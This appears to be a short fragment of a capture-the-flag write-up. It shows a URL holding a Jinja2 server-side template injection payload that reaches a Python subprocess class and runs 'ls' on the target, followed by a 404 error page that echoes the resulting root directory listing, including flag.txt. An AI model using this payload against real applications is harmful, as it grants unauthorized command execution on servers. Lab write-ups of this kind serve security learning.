 159.65.90.3:30278/={{"".__class__.__mro__[1].__subclasses__()[414]("ls",shell=True,stdout=
Burp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Error 404
The page '=(b'bin\nboot\ndev\netc\nflag.txt\nhome\nlib\nlib64\nmedia\nmnt\nopt\nproc\nroot\nrun\nsbin\nsrv\nsys\ntmp\nusr\nvar\n', None)'
could not be found